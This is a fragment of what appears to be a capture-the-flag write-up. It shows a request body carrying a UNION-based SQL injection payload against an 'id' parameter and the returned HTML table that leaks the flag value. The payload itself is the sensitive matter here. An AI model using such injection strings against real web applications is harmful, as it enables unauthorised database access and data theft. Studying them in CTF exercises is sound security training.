 Upgrade-Insecure-Requests: 1
keyname=1&name=id`=0 union select flag,2,3 from flag %23
<tr>
<th>
<i></i> id
</th>
<th>人名</h>
<th>电话</h>
</tr>
</thead>
<tbody>
<tr>
<td>
<i></i> flag{b3a46a02139c062f50f0a5c284edc4da}
</td>
<td>2</td>
<td>3</td>
</tr>
</tbody>
</table>